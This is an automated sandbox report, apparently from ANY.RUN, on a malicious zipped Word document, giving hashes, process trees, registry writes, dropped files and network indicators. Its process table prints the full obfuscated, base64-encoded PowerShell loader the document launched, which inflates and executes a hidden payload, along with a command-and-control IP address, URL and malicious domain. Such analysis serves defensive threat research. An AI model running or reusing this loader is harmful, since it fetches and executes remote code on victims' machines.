| File name: | registerpec.zip |
| Full analysis: | https://app.any.run/tasks/03589895-d65a-4d73-8d49-bc12a4e3d6c4 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 12:21:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 03CB2863EA27D998F4E70B5EF2D646A3 |
| SHA1: | 8F32909B128651E238B822240C553054431AAD20 |
| SHA256: | 4D85FB77BF4183C473DE8F186C158327E559B10E993522446FE5DCC054A98495 |
| SSDEEP: | 768:Z8qnhlkMRyVT7IMxILhJpGZlQtNYav+Dix5G4Ni1VwtBwEdnJDV40Qkv5mCRPLBl:ZUMMx7IjFJilQteKMu1TB17DVpQkRmAj |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3460)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3460)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 3708)
Creates files in the user directory
- powershell.exe (PID: 1872)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3460)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3460)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:07:09 07:18:08 |
| ZipCRC: | 0x2c0bb26c |
| ZipCompressedSize: | 47863 |
| ZipUncompressedSize: | 75264 |
| ZipFileName: | info_09.07.doc |
Total processes
39
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1872 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc IAAoACAALgAoACcAbgBFAHcAJwArACcALQBPAEIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIAAgAFMAWQBTAFQAYABlAG0AYAAuAGkAbwBgAC4AQwBPAE0AUABSAGAARQBgAHMAUwBpAE8AYABOAC4AZABlAGYAbABBAFQAZQBgAFMAVABSAEUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoARgBSAG8ATQBCAGEAcwBlADYANABzAHQAcgBpAG4ARwAoACcAVABaAEQAZABUAHMASgBBAEYASQBUAHYAVABYAHkASAB2AGEAagBaAE4AcABWAHQARQBBAFQAYgBwAGoARwBHAEUAdABOAEkAQwB1AEgASABtAHEAZwBKAHAAWgA3AFMAbABhAFcANwBkAGgAYwBLAE4AcgB5ADcATgBRAEgAMAA1AHAAeQBiAG0AYwBrADMAbwB3AFgANwBRAE0AUgBQAEUAKwBRAGgALwBNAHgARwBBAHoAYgBHAHIAagBZAFQAcABZAGcAaQBUADQATgA4ADYAMgB3AGsARgBLAEwAZwBLAFcAVgBnADQAagBkAHMAYQBrAGUARABpAFEAbgBzAG8AQgBiAHoAZABtAHIAUABQAGoAeQBpADQAeAB5AGIARwBNAG8ARwByADkALwBpAEUAeABLAEYARABSAFQAQwBmAEQAbwBuAEUAUwB6AG0AdgBRAEcARgBjAE8AcABxADIAOAAzAFkASAB6ADUAOAA5AHoAeQBjAEsAUwBVAGMAeQA5AG8ASgBLAHEAQwBJAHcAVwA3AHYAUwBwAEwAdwB0AFUAWABMAEwANgBzAFUAYwBrAFYARQBKAHUANgBaAHgAMABEAHcAdABFAFYAVwBFAGgATQBwAEcARgBVADYAdgBzAEsARwBtAC8ASQBDADQAaQBUAFQAdABXAEEAawAxAHUAMgBRAFIAbwBqAG0ANgBCAHgAdQBWAEsAcgBZAFYAMABjADAANAB2AE0AeQBaAEQAegAyADAANABEADEALwB3AHoAWAA2AE4AagBUAGMASQBNAFUANgBYAHAAZAA0AEIARgBVAEkANgBqAHAARgBkAFIAbgBYAGUATwBmAEYASQBUADEAdwAwAGUAVgBvAGMAWQBTAFUASwB0AHoAMAB6AEYAUQA5AGUAcgBUAGUASgBsAHoAcQBXAGcAaQB5AGEAagBnAEMAVQBqADUANwBqAGkAVABhAFQAeABXACsAagBsADUAVQBWAE8AdQAzAE0ATQBoAGkAVgBXAFMAVgBZAGUARABpADQATAArAGkALwA0AFAATABCADgATQBZADMAKwBpAGkAaQBCAGYANgBxAGQARgBtAG4AZQAzAHAATgBtAHkAUwBjAGMAbQB6AFcANwBYAGsAdgBSADMAQwBXAHcAWQA3AHUAWABGAEQAdwA9AD0AJwApACAALABbAHMAWQBzAFQAZQBtAC4AaQBvAC4AYwBPAE0AcABSAGUAUwBzAGkATwBOAC4AQwBvAG0AcAByAGUAcwBzAEkATwBOAE0ATwBEAEUAXQA6ADoARABFAEMAbwBtAHAAcgBlAFMAUwAgACkAfAAmACgAJwBmACcAKwAnAG8AcgBlACcAKwAnAGEAYwBIACcAKQB7ACAAJgAoACcATgBFAFcALQBvAGIAJwArACcASgAnACsAJwBFAGMAVAAnACkAIAAgAGkAYABvAC4AYABTAGAAVAByAGUAYQBtAFIARQBBAEQARQBSACgAJABfACwAWwBzAHkAUwBUAGUAbQAuAFQARQB4AFQALgBFAE4AYwBvAGQASQBuAEcAXQA6ADoAYQBzAEMAaQBpACkAIAB9AHwALgAoACcARgBvAHIARQBhACcAKwAnAEMAJwArACcASAAnACkAewAkAF8ALgByAGUAYQBkAHQAbwBlAG4AZAAoACkAIAB9ACAAKQAgAHwALgAoACcASQAnACsAJwBFACcAIAArACAAJwBYACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3460 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3708.1820\info_09.07.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3708 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\registerpec.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 873
Read events
1 399
Write events
469
Delete events
5
Modification events
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\registerpec.zip | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3708) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1FB9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\69HWTP0GAMRF33A9E436.temp | — | |
MD5:— | SHA256:— | |||
| 3708 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3708.1820\info_09.07.doc | document | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFe29ab.TMP | binary | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3708.1820\~$fo_09.07.doc | pgc | |
MD5:— | SHA256:— | |||
| 1872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1872 | powershell.exe | GET | — | 185.139.69.177:80 | http://185.139.69.177/si.php | RO | — | — | suspicious |
1872 | powershell.exe | GET | — | 185.139.69.177:80 | http://185.139.69.177/si.php | RO | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1872 | powershell.exe | 185.139.69.177:80 | — | Softkit SRL | RO | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
xpiperae94xw.com |
| malicious |